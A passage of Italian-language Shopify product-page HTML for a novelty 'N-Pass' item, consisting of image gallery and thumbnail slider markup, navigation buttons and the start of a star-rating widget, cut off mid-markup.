        <img src="//npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1946" alt="" srcset="//npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=246 246w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=493 493w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=600 600w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=713 713w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=823 823w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=990 990w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1100 1100w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1206 1206w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1346 1346w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1426 1426w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1646 1646w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33886760501555">
      <span class="visually-hidden">
        Apri contenuti multimediali 11 in finestra modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Scorri verso sinistra"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 1"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 2"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 3"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 4"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 5"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 6"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 7"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 8"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 9"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 10"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Carica slide 1 su 11"
                aria-controls="Slider-template--24750649934131__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Scorri verso destra"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24750649934131__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Scorri verso sinistra"
        aria-controls="GalleryThumbnails-template--24750649934131__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24750649934131__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24750649934131__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24750649934131__main-33886702928179"
            data-media-position="1"
            data-alt="Il pass N ufficiale"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Carica immagine 1 in visualizzazione galleria"
              aria-current="true"
              aria-controls="GalleryViewer-template--24750649934131__main"
              aria-describedby="Thumbnail-template--24750649934131__main-0
"
            >
              <img src="//npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=54 54w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=74 74w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=104 104w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=162 162w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=208 208w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=324 324w, //npass.co/cdn/shop/products/giphy-2.gif?v=1686832392&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24750649934131__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33764824285491"
              data-media-position="2"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 2 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-1
"
              >
                <img src="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=54 54w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=74 74w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=104 104w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=162 162w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=208 208w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=324 324w, //npass.co/cdn/shop/files/TheN-Pass_d63b7e9e-af8d-4f13-92b7-44d87953c232.webp?v=1686832210&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33764824318259"
              data-media-position="3"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 3 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-2
"
              >
                <img src="//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=54 54w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=74 74w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=104 104w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=162 162w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=208 208w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=324 324w, //npass.co/cdn/shop/files/TheN-Pass_3_dac195d6-5a0a-45bf-80d1-88dc76629bc6.webp?v=1686832195&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33764824351027"
              data-media-position="4"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 4 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-3
"
              >
                <img src="//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=54 54w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=74 74w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=104 104w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=162 162w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=208 208w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=324 324w, //npass.co/cdn/shop/files/TheN-Pass_4_3cb96bf3-307a-49ba-879d-0ddbb72197a3.webp?v=1686832190&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33764824383795"
              data-media-position="5"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 5 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-4
"
              >
                <img src="//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=54 54w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=74 74w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=104 104w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=162 162w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=208 208w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=324 324w, //npass.co/cdn/shop/files/TheNpassGIFBUY20_32990b97-8bf5-4cc1-a820-d8091495800e.webp?v=1686832104&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33764824416563"
              data-media-position="6"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 6 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-5
"
              >
                <img src="//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=54 54w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=74 74w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=104 104w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=162 162w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=208 208w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=324 324w, //npass.co/cdn/shop/files/IMG_3987_88486db7-7712-4049-8f0a-7b309610c948.jpg?v=1686832101&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33764855054643"
              data-media-position="7"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 7 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-6
"
              >
                <img src="//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=54 54w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=74 74w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=104 104w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=162 162w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=208 208w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=324 324w, //npass.co/cdn/shop/products/ThisdocumentservesasevidenceofTahjiBoggs_ownershipoftheN-pass_grantingthesoleprivilegetousetheN-word..png?v=1686832090&amp;width=416 416w" width="416" height="588" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33886689984819"
              data-media-position="8"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 8 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-7
"
              >
                <img src="//npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=54 54w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=74 74w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=104 104w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=162 162w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=208 208w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=324 324w, //npass.co/cdn/shop/products/buy50.jpg?v=1686832085&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33886699716915"
              data-media-position="9"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 9 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-8
"
              >
                <img src="//npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=54 54w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=74 74w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=104 104w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=162 162w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=208 208w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=324 324w, //npass.co/cdn/shop/products/buy1.jpg?v=1686832078&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-10"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33886758928691"
              data-media-position="10"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 10 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-10
"
              >
                <img src="//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=54 54w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=74 74w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=104 104w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=162 162w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=208 208w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=324 324w, //npass.co/cdn/shop/products/BUY2.jpg?v=1686831984&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-10
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24750649934131__main-11"
              class="thumbnail-list__item slider__slide"
              data-target="template--24750649934131__main-33886760501555"
              data-media-position="11"
              data-alt="Il pass N ufficiale"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Carica immagine 11 in visualizzazione galleria"
                
                aria-controls="GalleryViewer-template--24750649934131__main"
                aria-describedby="Thumbnail-template--24750649934131__main-11
"
              >
                <img src="//npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=416" alt="Il pass N ufficiale" srcset="//npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=54 54w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=74 74w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=104 104w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=162 162w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=208 208w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=324 324w, //npass.co/cdn/shop/products/giphy-3.gif?v=1686831977&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24750649934131__main-11
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Scorri verso destra"
        aria-controls="GalleryThumbnails-template--24750649934131__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--24750649934131__main"
        data-section="template--24750649934131__main"
        data-url="/it/products/the-official-n-pass"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.8;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.2rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.6rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
